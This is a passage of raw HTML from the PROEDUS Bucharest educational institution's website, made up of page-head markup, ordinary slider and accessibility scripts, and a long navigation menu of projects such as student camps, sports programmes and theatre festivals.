<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-29936 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
